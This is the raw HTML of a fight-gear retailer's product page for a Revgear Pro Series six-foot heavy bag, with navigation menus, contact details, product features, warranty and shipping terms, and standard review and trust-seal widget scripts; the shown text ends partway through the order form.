<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_610419136">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Revgear Pro Series Six Foot Heavy Bag - White" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Revgear+Pro+Series+Six+Foot+Heavy+Bag+-+White&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768504235504">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_578322212">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.highlandsfightgear.com/revgear-pro-series-six-foot-heavy-bag-white" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.highlandsfightgear.com/revgear-pro-series-six-foot-heavy-bag-white" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Revgear Pro Series Six Foot Heavy Bag - White" src="/account/images/heading.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;location.state=center&amp;link=a03d28&amp;title.text=Revgear+Pro+Series+Six+Foot+Heavy+Bag+-+White&amp;font=Arial.bold&amp;fontsize=14&amp;stage.width.max=380&amp;stagecolor=355087&amp;width=380&amp;cache=1768504235504"><h1 class="product-title heading hide">Revgear Pro Series Six Foot Heavy Bag - White</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg" rel="lightbox[684323000]" title="Revgear Pro Series Six Foot Heavy Bag - White" id="product_684323000_view"><img class="image dynamicimage" id="product_684323000_lightbox" alt="Revgear Pro Series Six Foot Heavy Bag - White" title="Revgear Pro Series Six Foot Heavy Bag - White" src="/nile/image.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&amp;picture.width.max=152&amp;picture.image.mask.apply=false&amp;stage.width.max=380&amp;cache=1768504235504"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white2.jpg" rel="lightbox[684323000]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white2.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white3.jpg" rel="lightbox[684323000]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white3.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white4.jpg" rel="lightbox[684323000]"><img class="thumbnail" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white4.jpg&amp;picture.width.max=30&amp;picture.height.max=30&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=30&amp;picture.image.crop.yaspect=30&amp;picture.image.mask.apply=false&amp;stage.width.max=30&amp;state=center&amp;cache=1768504235504" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p style="text-align: justify;">This bag has overtaken rivals to become the highest quality bag in the business and perfect for Boxing, Muay Thai, Kickboxing or MMA. Made in USA, this is&nbsp;the most durable bag in the business, with 22oz vinyl coated nylon and TRIPLE-STITCHED seams. Filled to suit the needs of the most powerful kickers, these bags are seen across the best gyms in the USA such as The LAB, CSW, Sityodtong, Kings MMA and many more.</p>
<p><strong>Features</strong></p>
<ul>
<li>**10-Year Limited Warranty</li>
<li>Made in the USA</li>
<li>22oz vinyl coated nylon and triple stitched seams make this the most durable bag in the business</li>
<li>Single-ended punching / kicking bag</li>
<li>The strap to the D-ring measures 15&quot;</li>
<li>Weight when filled 130lb, 8lb when unfilled</li>
<li>Circumference 50&quot;</li>
<li>**WARRANTY DETAILS: Bag is warranted against manufacturer&rsquo;s defects and normal wear-and-tear for 10 years from the purchase date. Warranty is voided if bag is not hung properly, especially connecting the D-ring of the bag directly to a carabineer or any other metal intermediary. Bags are designed for use with gloves. Using any form of metal, wood, plastic or anything else on the heavy bag will void the warranty.</li>
</ul>
<p>Shipping restrictions apply to over-sized or heavy products. Over-sized or heavy products cannot be shipped using the USPS, or to P.O. Boxes, APO/FPO/DPO, or internationally. A Revgear customer representative will contact you to advise actual shipping charges.</p>
<div>
<p>Order yours here at the best possible cheap discount online sales price with cheap flat rate $249 shipping! (ships on a pallet).&nbsp;</p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">There are not many official online retailers of Revgear Pro Series Six Foot Heavy Bag-White&nbsp;</span><span class="s1" style="font-kerning: none;">and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished six foot heavy bag</span><span class="s1" style="font-kerning: none;">, which do not come with Revgear</span><span class="s1" style="font-kerning: none;">&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount six foot heavy bag&nbsp;</span><span class="s1" style="font-kerning: none;">that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Revgear&nbsp;</span><span class="s1" style="font-kerning: none;">systems.&nbsp;</span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;"><b>Why Buying From Us is Better!</b></span></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p2" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55); min-height: 15px;"></p>
<p class="p1" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: Verdana; color: rgb(40, 48, 55);"><span class="s1" style="font-kerning: none;">When you buy your time and money saving top rated&nbsp;</span>Revgear Pro Series Six Foot Heavy Bag-White&nbsp;<span class="s1" style="font-kerning: none;">from us, you get a brand new&nbsp;</span>Revgear Pro Series Six Foot Heavy Bag-White&nbsp;<span class="s1" style="font-kerning: none;">at the best possible price. Our innovative partnership with Revgear</span><span class="s1" style="font-kerning: none;">&nbsp;allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance&nbsp;</span>Revgear Pro Series Six Foot Heavy Bags-White at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct.&nbsp; If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get&nbsp;low flat rate or free ground shipping&nbsp;as our thanks to you for shopping with us.&nbsp;</p>
</div>
<p class="p1" color:="" helvetica="" style="margin: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 12px; line-height: normal; font-family: "><b>If you have any questions give us a call at 877-904-7111 or send us an email to support@highlandsfightgear.com and one of our sports equipment experts will be happy to help.</b></p>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'highlands-fight-gear',
    sku: '42035wht',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "339.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
42035wht</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
135.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Add Bag Spring?</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684323000_2" id="variations_684323000_2" onchange="calculateTotalPrice(1965539, 684323000);">
<div class="title">
<input type="radio" name="variations_684323000_2" id="variations_684323000_2_1" checked="checked" value="1" onclick="updateProductImage('/nile/thumbnail.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-pro-series-six-foot-heavy-bag-white1.jpg&picture.width.max=152&picture.height.max=304&picture.image.mask.apply=false&stage.width.max=152&cache=1768504235504', '/store/1965539/viewproduct/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg', 'No', 684323000, '/files/1965539/uploaded/revgear-pro-series-six-foot-heavy-bag-white1.jpg');"><label for="variations_684323000_2_1">No</label>
</div>
<div class="title">
